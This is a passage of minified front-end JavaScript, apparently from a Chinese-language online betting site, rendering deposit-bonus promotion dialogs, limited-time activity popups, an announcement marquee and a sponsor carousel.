t=e.isAnimated;return(0,s.jsx)("div",{className:"advantagePage ".concat(p().containerView),children:t?(0,s.jsxs)("div",{children:[(0,s.jsx)(u.Z,{className:p().title,title:"\u670d\u52a1\u4f18\u52bf",enTitle:"SERVICE ADVANTAGES",enTitleStyle:{fontSize:20},titleImg:n(311311)}),(0,s.jsx)("div",{className:p().list,style:{padding:"0 15px"},children:f.map((function(e,t){return(0,o.createElement)(l,m(m({},e),{},{key:t,className:p()["card".concat(t+1)]}))}))})]}):null})}))},225148:function(e,t,n){"use strict";n.d(t,{Z:function(){return W}});var i=n(667294),o=n(966997),c=n(811163),a=n(16678),r=n(907670),s=n(201585),l=n(318377),d=n.n(l),u=n(616473),A=n(809008),p=n(759499),v=n(490116),m=n(750029),f=n(217674),g=n(487794),h=n.n(g),b=n(639567),x=n(596638),w=n(545578),O=n(467052),j=n(112307),I=n(350491),k=n(386213),y=n(2168),N=n(65421),E=n.n(N),P=n(123182),C=n(785893);function U(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function S(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?U(Object(n),!0).forEach((function(t){(0,p.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):U(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var J="step/first",M="step/second",B=function(e){var t=e.data,n=e.onClose,a=(0,c.useRouter)(),r=(0,k.l)(),l=r.getIsLogin,d=r.handleBindPhone,u=(0,x.Z)({loading:!1,step:J,moneyIndex:0,apiId:"",memberActInfo:{acts:[],depositMoney:0,curShow:{},venues:[]}}),A=(0,f.Z)(u,2),p=A[0],g=A[1],N=p.step===J,U=(0,o.Z)(y.nv,{defaultParams:[{id:null===t||void 0===t?void 0:t.id}],onSuccess:function(){var e=(0,m.Z)(h().mark((function e(t){var n,i,o,c,a,r,s,l,d;return h().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t;case 2:n=e.sent,i=n.specialData,o=i.rules,c=i.curShow,a=i.depositMoney,r=n.venues,s=o.reduce((function(e,t,n){return Number(t.applyMoney)===Number(null===c||void 0===c?void 0:c.applyMoney)&&(e.applyIndex=n),e.actList.push(S(S({},t),{},{label:Number(t.applyMoney),value:n})),e}),{applyIndex:0,actList:[]}),l=s.applyIndex,d=s.actList,g({memberActInfo:{depositMoney:a,acts:d,curShow:c,venues:r},moneyIndex:l<0?0:l});case 10:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()}),B=U.loading,T=(0,o.Z)(y.KS,{manual:!0,onSuccess:function(e){b.Z.success(e.message),n()}}),R=T.run,V=T.loading,F=function(){p.apiId?R({id:null===t||void 0===t?void 0:t.id,apiId:p.apiId,message:{applyMoney:(p.memberActInfo.acts[p.moneyIndex]||{}).applyMoney||0}}):b.Z.info("\u8bf7\u9009\u62e9\u573a\u9986")},D=function(e){var t,n,i=/<p[^><]*?>(.*?)<b>(\u6d3b\u52a8\uff5c\u7533\u8bf7\u65b9\u5f0f)(.*?)<\/b>(.*?)<\/p>/g,o=(null===(n=e=null===(t=e)||void 0===t?void 0:t.replace(/<p[^><]*?>\s*<\/p>/g,""))||void 0===n?void 0:n.match(i))||[],c=(null===o||void 0===o?void 0:o.length)||0,a=c?1===c?[o[0]]:c>3?["".concat(o[0]).concat(o[1]).concat(o[2])].concat((0,v.Z)(o.slice(3))):["".concat(o[0]).concat(o[1])].concat((0,v.Z)(o.slice(2))):[],r=e.replace(i,"")||"<p><b>\u6d3b\u52a8\u65f6\u95f4\uff1a</b></p><p><b>\u6d3b\u52a8\u5bf9\u8c61\uff1a</b></p><h1>\u6d3b\u52a8\u5185\u5bb9</h1>";return(0,C.jsxs)(C.Fragment,{children:[a.length?(0,C.jsx)("div",{className:E().ruleCards,children:null===a||void 0===a?void 0:a.map((function(e,t){return(0,C.jsx)("div",{className:E().ruleCardItem,children:(0,C.jsx)("div",{className:E().ruleDetails,dangerouslySetInnerHTML:{__html:(0,I.o)(e)}})},t)}))}):null,(0,C.jsx)("div",{className:E().ruleContent,dangerouslySetInnerHTML:{__html:(0,I.o)(r)}})]})},L=function(){p.apiId?d((0,m.Z)(h().mark((function e(){return h().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:g({step:M});case 1:case"end":return e.stop()}}),e)})))):b.Z.info("\u8bf7\u9009\u62e9\u573a\u9986")};return(0,C.jsx)(O.ZP,{isVisible:!0,style:{width:734},title:p.step===J?t.title:"\u6d3b\u52a8\u7533\u8bf7\u786e\u8ba4",message:N?function(){var e=p.memberActInfo,n=e.acts,o=void 0===n?[]:n,c=e.depositMoney,a=void 0===c?0:c,r=e.curShow,s=void 0===r?{}:r,d=e.venues,u=p.moneyIndex,A=p.apiId,v=p.loading,m=1===Number(s.flowingTimes)&&Number(a)<100||12===Number(s.flowingTimes)&&Number(a)<1e3||!l(),f=o[u]||{},h=f.availableBonus,b=void 0===h?0:h,x=f.needFlowingAmount,O=void 0===x?0:x;return(0,C.jsx)(j.Z,{spinning:B,children:(0,C.jsxs)("div",{className:E().sectionView,children:[t.content?(0,C.jsx)("div",{className:E().scrollView,children:(0,C.jsx)("div",{className:E().content,children:P.Mi?D(t.content):(0,C.jsx)("div",{dangerouslySetInnerHTML:{__html:(0,I.o)(t.content.replace(/(background-color|background|color|font-family)/g,""))}})})}):null,2===Number(t.sendMethod)?(0,C.jsxs)(i.Fragment,{children:[(0,C.jsxs)("div",{className:E().formView,children:[(0,C.jsxs)("div",{className:E().titleText,children:["\u7d2f\u8ba1\u5b58\u6b3e\u91d1\u989d\uff1a",(a||0).toFixed(2)]}),(0,C.jsxs)("div",{className:E().selectView,children:[(0,C.jsxs)("div",{children:[(0,C.jsx)("span",{children:"\u7533\u8bf7\u91d1\u989d\uff1a"}),m?(0,C.jsx)("span",{children:"0.00"}):(0,C.jsx)("select",{value:u,onChange:function(e){return g({moneyIndex:e.target.value})},children:o.map((function(e,t){return(0,C.jsx)("option",{value:e.value,children:e.label},t)}))})]}),(0,C.jsxs)("div",{children:[(0,C.jsx)("span",{children:"\u53ef\u5f97\u5f69\u91d1\uff1a"}),(0,C.jsx)("i",{children:m?s.availableBonus||0:b})]}),(0,C.jsxs)("div",{children:[(0,C.jsx)("span",{children:"\u9700\u6253\u6d41\u6c34\uff1a"}),(0,C.jsx)("i",{children:Number(m?s.needFlowingAmount||0:O).toFixed(2)})]})]}),(0,C.jsx)("div",{className:E().selectView,children:(0,C.jsxs)("div",{children:[(0,C.jsx)("span",{children:"\u7ea2\u5229\u53d1\u653e\u573a\u9986\uff1a"}),(0,C.jsxs)("select",{value:A,onChange:function(e){return g({apiId:e.target.value})},children:[(0,C.jsx)("option",{value:"",style:{display:"none"},children:"\u8bf7\u9009\u62e9\u573a\u9986"},-1),null===d||void 0===d?void 0:d.map((function(e,t){return(0,C.jsx)("option",{value:e.id,children:e.name},t)}))]})]})})]}),(0,C.jsx)("div",{className:E().footerView,children:(0,C.jsx)(w.Z,{disabled:m,loading:v,onClick:L,children:"\u7533\u8bf7\u6d3b\u52a8\u4f18\u60e0"})})]}):null]})})}():function(){var e=p.memberActInfo,n=e.acts,i=e.depositMoney,o=p.moneyIndex,c=p.loading,r=n[o]||{},l=r.applyMoney,d=void 0===l?0:l,u=r.availableBonus,A=void 0===u?0:u,v=r.needFlowingAmount,m=void 0===v?0:v;return(0,C.jsxs)("div",{className:E().sectionView,children:[(0,C.jsxs)("div",{className:E().confirmTableView,children:[(0,C.jsxs)("div",{children:[(0,C.jsx)("span",{children:"\u7533\u8bf7\u6d3b\u52a8\u540d\u79f0\uff1a"}),(0,C.jsx)("span",{children:t.title})]}),(0,C.jsxs)("div",{children:[(0,C.jsx)("span",{children:"\u53ef\u7533\u8bf7\u6b21\u6570\uff1a"}),(0,C.jsx)("span",{children:"1\u6b21"})]}),(0,C.jsxs)("div",{className:E().moneyText,children:[(0,C.jsxs)("div",{children:[(0,C.jsx)("span",{children:"\u7533\u8bf7\u91d1\u989d\uff1a"}),(0,C.jsx)("span",{children:d})]}),(0,C.jsxs)("div",{children:[(0,C.jsx)("span",{children:"\u53ef\u5f97\u5f69\u91d1\uff1a"}),(0,C.jsx)("span",{children:A})]}),(0,C.jsxs)("div",{children:[(0,C.jsx)("span",{children:"\u9700\u6253\u6d41\u6c34\uff1a"}),(0,C.jsx)("span",{children:Number(m).toFixed(2)})]})]}),(0,C.jsxs)("table",{children:[(0,C.jsx)("thead",{children:(0,C.jsxs)("tr",{children:[(0,C.jsx)("td",{children:"\u6700\u4f4e\u5b58\u6b3e\u989d"}),(0,C.jsx)("td",{children:"\u8d60\u9001\u7ea2\u5229"}),(0,C.jsx)("td",{children:"\u7533\u8bf7\u4f18\u60e0"})]})}),(0,C.jsx)("tbody",{children:n.map((function(e,t){var n=t===Number(o);return(0,C.jsxs)("tr",{className:n?E().active:"",children:[(0,C.jsx)("td",{children:e.applyMoney}),(0,C.jsx)("td",{children:e.availableBonus}),(0,C.jsx)("td",{children:n?"\u5df2\u9009\u62e9\u4f18\u60e0":Number(i)>=Number(e.applyMoney)?"\u53ef\u9009\u4f18\u60e0":""})]},t)}))})]})]}),(0,C.jsxs)("div",{className:E().footerView,children:[(0,C.jsx)(w.Z,{className:E().buttonView,loading:V,onClick:F,children:"\u786e\u8ba4"}),(0,C.jsx)(w.Z,{loading:c,className:E().buttonView,onClick:function(){return a.push(s.Z.deposit)},children:"\u518d\u5b58"})]})]})}(),handleClose:n})},T=n(497959),R=n(349338),V=n(342406),F=n.n(V);function D(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?D(Object(n),!0).forEach((function(t){(0,p.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):D(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Z=function(e){var t=e.userInfo,n=e.data,c=e.onClose,a=(0,i.useState)([]),r=a[0],s=a[1],l=(0,i.useState)(""),d=l[0],u=l[1],A=(0,i.useState)(""),p=A[0],m=A[1],g=(0,x.Z)({isVisible:!1,timeType:1}),h=(0,f.Z)(g,2),N=h[0],E=h[1],U=(0,k.l)().handleCheckFunc,S=(0,o.Z)(R.ei,{manual:!0,onSuccess:function(e){var t=(e.data||[]).map((function(e){var t,n;return L(L({},e),{},{label:null!==(t=null===e||void 0===e?void 0:e.api_title)&&void 0!==t?t:"",value:null!==(n=String(null===e||void 0===e?void 0:e.api_id))&&void 0!==n?n:""})}));G(t)}}),J=S.loading,M=S.run,B=(0,o.Z)(y.KS,{manual:!0,onSuccess:function(e){b.Z.success(e.message),c()}}),V=B.loading,D=B.run,Z=(0,o.Z)((function(e){return(0,y.ib)({Id:""+n.id,timeType:e,type:1,activityType:0,competencyType:0,festival:0})}),{manual:!0}),Q=Z.data,z=Z.run;(0,i.useEffect)((function(){M()}),[]);var G=function(e){var i,o=n.apis;if(Array.isArray(o)&&o.length&&Array.isArray(e)&&e.length){var c=o.find((function(e){return Number(e.grade)===Number(t.grade)}));if(c){var a="".concat(c.apiIds||"").split(",").filter((function(e){return!!e})).reduce((function(t,n){var i=e.find((function(e){return Number(e.api_id)===Number(n)}));return i&&t.push({label:i.api_title,value:n}),t}),[]);s(a),u(null===(i=a[0])||void 0===i?void 0:i.value)}}},q=n.title,K=n.content,H=n.timesSetType,W=n.sendSetType,Y=n.sendMethod,X=H&&W;return(0,C.jsx)(O.ZP,{isVisible:!0,style:{width:734},title:q,message:(0,C.jsx)(j.Z,{spinning:J,children:(0,C.jsxs)("div",{className:F().sectionView,children:[(0,C.jsxs)("div",{className:F().scrollView,children:[K?P.Mi?function(e){var t,n,i=/<p[^><]*?>(.*?)<b>\u6d3b\u52a8(.*?)<\/b>(.*?)<\/p>/g,o=(null===(n=e=null===(t=e)||void 0===t?void 0:t.replace(/<p[^><]*?>\s*<\/p>/g,""))||void 0===n?void 0:n.match(i))||[],c=(null===o||void 0===o?void 0:o.length)||0,a=c?1===c?[o[0]]:c>3?["".concat(o[0]).concat(o[1]).concat(o[2])].concat((0,v.Z)(o.slice(3))):["".concat(o[0]).concat(o[1])].concat((0,v.Z)(o.slice(2))):[],r=e.replace(i,"")||"<p><b>\u6d3b\u52a8\u65f6\u95f4\uff1a</b></p><p><b>\u6d3b\u52a8\u5bf9\u8c61\uff1a</b></p><h1>\u6d3b\u52a8\u89c4\u5219</h1>";return(0,C.jsxs)(C.Fragment,{children:[a.length?(0,C.jsx)("div",{className:F().ruleCards,children:null===a||void 0===a?void 0:a.map((function(e,t){return(0,C.jsx)("div",{className:F().ruleCardItem,children:(0,C.jsx)("div",{className:F().ruleDetails,dangerouslySetInnerHTML:{__html:(0,I.o)(e)}})},t)}))}):null,(0,C.jsx)("div",{className:F().ruleContent,dangerouslySetInnerHTML:{__html:(0,I.o)(r)}})]})}(K):(0,C.jsx)("div",{className:F().contentView,dangerouslySetInnerHTML:{__html:(0,I.o)(K.replace(/(background-color|background|color|font-family)/g,""))}}):null,X&&null!==r&&void 0!==r&&r.length?(0,C.jsxs)("div",{className:F().selVenue,children:[(0,C.jsx)("label",{children:"\u8bf7\u9009\u62e9\u53c2\u4e0e\u573a\u9986\uff1a"}),(0,C.jsx)("select",{value:d,onChange:function(e){return u(e.target.value)},children:r.map((function(e,t){return(0,C.jsx)("option",{value:e.value,children:e.label},t)}))})]}):null,2===Y?(0,C.jsxs)("div",{className:F().userMessage,children:[(0,C.jsx)("label",{children:"\u7528\u6237\u7559\u8a00\uff1a "}),(0,C.jsx)("textarea",{minLength:0,maxLength:100,value:p,onChange:function(e){return m(e.target.value)}})]}):null]}),X?(0,C.jsxs)("div",{className:F().footerView,children:[(0,C.jsx)(w.Z,{className:F().buttonView,onClick:function(){z(N.timeType),E({isVisible:!0})},children:"\u6d3b\u52a8\u8bb0\u5f55"}),(0,C.jsx)(w.Z,{loading:V,className:F().buttonView,onClick:function(){U(n)((function(){D({id:n.id,apiId:d,message:p})}))},children:"\u7533\u8bf7\u6d3b\u52a8\u4f18\u60e0"})]}):null,(0,C.jsx)(T.Z,{isVisible:N.isVisible,setTimeType:E,timeType:N.timeType,records:Q,getRecord:z,onCancel:function(){return E({isVisible:!1})},isSc:!0})]})}),handleClose:c})},Q=n(856309);function z(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function G(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?z(Object(n),!0).forEach((function(t){(0,p.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):z(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var q=function(){return function(e){return function(t){var n=(0,i.useState)(!1),a=n[0],r=n[1],s=(0,i.useState)({}),l=s[0],d=s[1],A=(0,i.useState)(8),p=A[0],v=A[1],m=u.Z.userInfo,f=(0,c.useRouter)(),g=(0,o.Z)(Q.h),h=g.data,b=void 0===h?t.initActivityList||[]:h,x=g.run,w=(0,o.Z)(Q.Z,{manual:!0}).run;(0,i.useEffect)((function(){var e,t;if(null!==(null===f||void 0===f||null===(e=f.query)||void 0===e?void 0:e.id)&&void 0!==(null===f||void 0===f||null===(t=f.query)||void 0===t?void 0:t.id)){var n,i=Number(null===f||void 0===f||null===(n=f.query)||void 0===n?void 0:n.id);j(i)}}),[f]);var O=function(){r(!1)},j=function(e){v(e)},I=function(){var e=p?null===b||void 0===b?void 0:b.filter((function(e){var t;return null===(t=e.typeSlice)||void 0===t?void 0:t.includes(+p)})):b;return null!==m&&void 0!==m&&m.token?e:P.RU?null===e||void 0===e?void 0:e.filter((function(e){var t;return!(null!==(t=e.webUrl)&&void 0!==t&&t.includes("shareLink"))})):null===e||void 0===e?void 0:e.filter((function(e){return 2500!==e.mark}))},k={activeType:p,onToggleType:j,getActivityReq:function(){x(),P.RU&&w()},activityList:I(),onItem:function(e){var t;null===(t=I())||void 0===t||t.forEach((function(t){t.mark===e&&d(t)})),r(!0)}};return(0,C.jsxs)(i.Fragment,{children:[(0,C.jsx)(e,G(G({},k),t)),a?3002===l.mark||3003===l.mark?(0,C.jsx)(B,{data:l,onClose:O}):l.active?(0,C.jsx)(Z,{userInfo:m,data:l,onClose:O}):(0,C.jsx)(B,{data:l,onClose:O}):null]})}}},K=n(910536),H=n(118024),W=q()((function(e){var t=(0,c.useRouter)(),l=(0,i.useState)(0),p=l[0],v=l[1],m=u.Z.userInfo,f=(0,i.useState)(!1),g=f[0],h=f[1],x=(0,i.useState)(!1),w=x[0],O=x[1],j=(e||{}).list,I=void 0===j?[]:j,k=(0,K.a)().handleGameAuth;(0,i.useEffect)((function(){null!==m&&void 0!==m&&m.name&&(JSON.parse(localStorage.getItem("".concat(null===m||void 0===m?void 0:m.name,"/disImpTime")))||h(!0))}),[null===m||void 0===m?void 0:m.name]);var y=(0,o.Z)(Q.Z,{manual:!P.RU}).data,N=void 0===y?{}:y,E=(0,o.Z)(r.FN,{manual:!0}).run,U=function(n){var i="";if(1===n.limitLinkType){if(1===n.templateId||3002===n.activityMark||3003===n.activityMark)return void(null===e||void 0===e||e.onItem(n.activityMark));!function(e){var n=e.templateId,i=e.activityMark,o=e.activityId,c=e.pcRelativeUrl;10===i?t.push("/activity/fullMonthSign/".concat(o)):26===i?t.push("/activity/yuEbao/".concat(o)):526===i?t.push("/activity/doubleWelfare/".concat(o)):2487===i||2487===i?t.push("/activity/doubleHoliday/".concat(o)):1603===i||1603===i?t.push("/activity/earnWorldCup/".concat(o)):null!==c&&void 0!==c&&c.includes("shareLink")?null!==m&&void 0!==m&&m.is_daili&&"1"!==(null===N||void 0===N?void 0:N.agent_open)?b.Z.info("\u4ee3\u7406\u8d26\u53f7\u65e0\u6cd5\u53c2\u4e0e\u6b64\u4f18\u60e0\u6d3b\u52a8"):t.push(c):1993===i?t.push("/activity/quickAccess/".concat(o)):5e4===i?t.push("".concat(s.Z.bettingGift,"/").concat(o)):19902212===i?t.push("/activity/continuousDeposit/".concat(o)):2500===i?P.RU?t.push("/activity/shareLinkOld"):t.push("/activity/shareLink"):2===n?t.push("/activity/activeLandPage/".concat(o)):3===n&&t.push(e.pcRelativeUrl||"/activity/activeLandPage/".concat(o))}(n)}else i=n.limitLinkUrl;if(i){if(5===n.limitLinkType)return function(e){var t=(0,H._e)(e);if(t.venueType)return k({currMap:t.venueItem,type:t.venueType})}(i);t.push(i)}},S=function(e){return e&&String(e.split(" ")[0])},J=function(e){var t=e.LongTerm,n=e.startAt,i=e.endAt,o=e.Countdown,c=e.limitLinkType,a=Number(new Date(i).getTime()),r=Number(new Date(n).getTime());return o?(0,C.jsx)("p",{className:d().time_box,children:o}):0===t&&a&&r?(0,C.jsxs)("p",{className:d().time_box,children:[S(n),"\u81f3",S(i)]}):1===c?(0,C.jsx)("p",{className:d().time_box,children:"\u957f\u671f\u6709\u6548"}):""};if(!g||0==(null===I||void 0===I?void 0:I.length))return null;return(0,C.jsxs)(C.Fragment,{children:[(0,C.jsx)(A.default,{children:(0,C.jsx)("link",{rel:"preload",as:"image",href:"./img/".concat("xk","/activity_bg.png")})}),(0,C.jsx)("div",{className:d().mask,children:(0,C.jsxs)("div",{className:d().wrap_box,children:[(0,C.jsx)("div",{className:d().close,onClick:function(){w&&E(),h(!1)}}),(0,C.jsx)("div",{className:d().title,children:"\u9650\u65f6\u6d3b\u52a8"}),(null===I||void 0===I?void 0:I.length)>0&&(null===I||void 0===I?void 0:I.length)<2?(0,C.jsxs)("div",{className:d().first_content,children:[(0,C.jsxs)("div",{className:d().content_title_box,children:[(0,C.jsx)("div",{className:d().content_title,children:I[p].adTitle}),(0,C.jsx)("div",{className:d().content_dec,children:I[p].adDeputyCopy}),null!==I&&void 0!==I&&I[p].limitLinkUrl||1===I[p].limitLinkType?(0,C.jsx)("div",{className:d().content_btn,onClick:function(){U(I[p])},children:"\u7acb\u5373\u67e5\u770b"}):null]}),(0,C.jsx)("div",{className:d().content_img,children:(0,C.jsx)("img",{src:I[p].limitAdImgUrl,alt:""})})]}):(0,C.jsxs)("div",{className:d().content,children:[(0,C.jsx)("div",{className:d().content_left,children:I.map((function(e,t){return(0,C.jsxs)("div",{onClick:function(){v(t)},className:(0,a.zt)(d().item_box,p===t?d().item_select:""),children:[(0,C.jsx)("span",{className:d().label,children:"\u9650\u65f6"}),J(e),(0,C.jsx)("div",{className:d().item_text,children:e.adTitle})]},t)}))}),(0,C.jsxs)("div",{className:d().content_right,children:[(0,C.jsxs)("div",{className:d().content_title_box,children:[(0,C.jsx)("div",{className:d().content_title,children:I[p].adTitle}),(0,C.jsx)("div",{className:d().content_dec,children:I[p].adDeputyCopy}),I[p].limitLinkUrl||1===I[p].limitLinkType?(0,C.jsx)("div",{className:d().content_btn,onClick:function(){U(I[p])},children:"\u7acb\u5373\u67e5\u770b"}):null]}),(0,C.jsx)("div",{className:d().content_img,children:(0,C.jsx)("img",{src:I[p].limitAdImgUrl})})]})]}),(0,C.jsxs)("div",{className:d().select_box,onClick:function(){O(!w)},children:[(0,C.jsx)("img",{src:n(w?545008:336370),alt:""}),"\u4e0d\u518d\u63d0\u9192"]})]})})]})}))},907670:function(e,t,n){"use strict";n.d(t,{j_:function(){return o},FN:function(){return c}});var i=n(237466);function o(){return(0,i.v_)("/api/v3/queryStationAdList",{headers:{"X-API-CLIENT":"web"}})}function c(){return(0,i.v_)("/api/v3/stationAdNotNotify")}},543144:function(e,t,n){"use strict";n.d(t,{Z:function(){return j}});var i=n(217674),o=n(596638),c=n(978234),a=n(667294),r=n(16678),s=n(652750),l=n.n(s),d=n(467052),u=n(545578),A=n(966997),p=n(811163),v=n(639567),m=n(979617),f=n(616473),g=n(46153),h=n(123182),b=n(785893),x=function(e){var t=e.index,i=e.item,o=(0,A.Z)(g.Z,{manual:!1}).data,c=(0,p.useRouter)(),r=null!==i&&void 0!==i&&i.ad_info?null===i||void 0===i?void 0:i.ad_info:"",s=r?r.web:"",d=(0,a.useCallback)((function(e){var t,n,i=e.templateId,a=e.activityMark,r=e.activityId,s=e.pcRelativeUrl;return 1603===a?c.push("/activity/earnWorldCup/".concat(r)):null!==s&&void 0!==s&&s.includes("shareLink")?null!==(t=f.Z.userInfo)&&void 0!==t&&null!==(n=t.is_daili)&&void 0!==n&&n.is_daili&&"1"!==(null===o||void 0===o?void 0:o.agent_open)?v.Z.info("\u4ee3\u7406\u8d26\u53f7\u65e0\u6cd5\u53c2\u4e0e\u6b64\u4f18\u60e0\u6d3b\u52a8"):c.push(s):2500===a?h.gq||h.$5?c.push("/activity/shareLink"):c.push("/activity/shareLinkOld"):5e4===a?c.push("/activity/bettingGift/".concat(r)):19902212===a?c.push("/activity/continuousDeposit/".concat(r)):3002===a||3003===a?c.push("/activity/activityDiscount/".concat(r)):1314520===a?c.push("/activity/tanabataEvent/".concat(r)):1===i?c.push("/activity/activityDiscountNew/".concat(r)):2===i?c.push("/activity/activeLandPage/".concat(r)):3===i?c.push(e.pcRelativeUrl||"/activity/activeLandPage/".concat(r)):void c.push("/activity/activityDiscount/".concat(r))}),[]),u=(0,a.useCallback)((function(e){var t=e.limitLinkUrl,n=e.limitLinkType,i=e.urlType;if(t||0!==n){if(0===i){if(1===n)return void d(e);if(2===n||3===n)return void c.push(t)}if(1===i)return void window.open(t);window.open(t)}}),[]),x=(0,a.useCallback)((function(){s&&0!==s.limitLinkType&&u(s)}),[s]);return(0,b.jsxs)("li",{onClick:x,children:[(0,b.jsx)(m.Z,{className:l().icon,src:n(748486),width:18,height:18}),(0,b.jsxs)("p",{children:[(0,b.jsx)("span",{className:l().title,children:i.title}),(0,b.jsx)("span",{className:l().time,children:i.updated_at})]}),(0,b.jsx)("div",{className:l().message,children:i.content}),s&&0!==s.limitLinkType&&(0,b.jsx)("div",{className:l().btn,onClick:function(){return u(s)},children:"\u67e5\u770b\u8be6\u60c5"})]},"notice_".concat(t))},w=n(738508),O=n(201585),j=function(e){var t,n=(0,o.Z)({marqueeRight:-943,isShowAlert:!1,alertCheck:!1,cuorsterActive:!0,isVideoShow:!1}),s=(0,i.Z)(n,2),A=s[0],v=s[1],m=(0,a.useRef)(),f=(0,a.useRef)(),g=(0,a.useRef)({marqueeRight:-943,isStop:!1}),h=(0,p.useRouter)();(0,c.Z)((function(){w.Z.getBannerNotice()})),(0,a.useEffect)((function(){if(f.current)return f.current.onmouseover=function(){g.current.isStop=!0},f.current.onmouseout=function(){g.current.isStop=!1},j(),function(){window.cancelAnimationFrame(t),t=null,f.current=null}}),[f.current]),(0,a.useEffect)((function(){v({isVideoShow:e.isVideoShow})}),[e.isVideoShow]);var j=function(){!function e(){if(g.current.isStop)t=window.requestAnimationFrame(e);else if(m.current){var n=g.current.marqueeRight+1;m.current.style.right=n+"px",g.current.marqueeRight=n,setTimeout((function(){var n,i;(null===(n=g.current)||void 0===n?void 0:n.marqueeRight)>=(null===(i=m.current)||void 0===i?void 0:i.offsetWidth)-100?(m.current.style.right="-941px",g.current.marqueeRight=-941,setTimeout((function(){t=window.requestAnimationFrame(e)}))):t=window.requestAnimationFrame(e)}))}}()},I=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return t=t||[],(0,b.jsx)("div",{className:l().led,children:(0,b.jsxs)("div",{className:l().notice,children:[(0,b.jsx)("div",{className:(0,r.zt)(l().noticelist,l().str_wrap),children:(0,b.jsx)("div",{ref:f,className:l().notice_wrap,children:(0,b.jsx)("div",{className:l().marquee,ref:m,onClick:function(){v({alertCheck:!0,isShowAlert:!0})},children:null===(e=t)||void 0===e?void 0:e.map((function(e,t){return(0,b.jsx)("a",{className:l().itemFont,children:e.content},t)}))})})}),(0,b.jsx)(u.Z,{className:l().button,onClick:function(){h.push(O.Z.mail)},children:"\u66f4\u591a"})]})})};return(0,b.jsxs)("div",{className:l().notice_container,children:[I(w.Z.notice),(0,b.jsx)(d.ZP,{isVisible:A.isShowAlert,style:{width:717},title:"\u6700\u65b0\u516c\u544a",message:(0,b.jsx)("ul",{className:l().notice_content,children:Array.isArray(w.Z.notice)&&w.Z.notice.length?w.Z.notice.map((function(e,t){return(0,b.jsx)(x,{index:t,item:e})})):null}),handleClose:function(){return v({isShowAlert:!1})},footer:[{title:"\u6211\u5df2\u4e86\u89e3"}]})]})}},468875:function(e,t,n){"use strict";n.d(t,{Z:function(){return R}});var i,o,c,a=n(667294),r=n(811163),s=n(738508),l=n(979617),d=n(392311),u=n.n(d),A=n(168949),p=n(16678),v=n(471217),m=n(759499),f=n(441609),g=n.n(f),h=n(169447),b=n(324002),x=n(730172),w=n(124224),O=n(752997),j=n(395186),I=n(712831),k=n(992777),y=n(371218),N=n(16536),E=n(798470),P=new(i=function e(){(0,k.Z)(this,e),(0,I.Z)(this,"sponsorList",o,this),(0,I.Z)(this,"initSponsorImgs",c,this),(0,A.rC)(this)},o=(0,y.Z)(i.prototype,"sponsorList",[A.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),c=(0,y.Z)(i.prototype,"initSponsorImgs",[A.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){return new Promise((function(t,n){try{(0,E.$1)().then((function(n){null!==n&&void 0!==n&&n.length&&(e.sponsorList=n),t(n)})).catch((function(e){n(e)}))}catch(i){N.ZP.error((null===i||void 0===i?void 0:i.message)||"\u521d\u59cb\u5316\u8d5e\u52a9\u914d\u7f6e\u6570\u636e\u5931\u8d25"),n(i)}}))}}}),i),C=n(161833),U=(n(353481),n(72139),n(947591)),S=n.n(U),J=n(785893);function M(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function B(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?M(Object(n),!0).forEach((function(t){(0,m.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):M(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}x.Z.use([w.Z,O.Z,j.Z]);var T=(0,C.q)(v.Pi)((function(e){var t=e.type,n=void 0===t?"home":t,i=e.sponsorList,o=void 0===i?[]:i,c=e.swiperCSS,s=e.activeIndex,d=e.key,u=(0,a.useState)(o),A=u[0],v=u[1],m={options:{spaceBetween:null===c||void 0===c?void 0:c.spaceBetween,slidesPerGroup:6,navigation:{prevEl:"vertical"===(null===c||void 0===c?void 0:c.direction)?".nav-swiper-button-prev-c":".nav-swiper-button-prev",nextEl:"vertical"===(null===c||void 0===c?void 0:c.direction)?".nav-swiper-button-next-c":".nav-swiper-button-next"},pagination:{el:".nav-swiper-pagination",clickable:!0}}};return(0,a.useEffect)((function(){var e;null!==P&&void 0!==P&&null!==(e=P.sponsorList)&&void 0!==e&&e.length&&!g()(o)||null===P||void 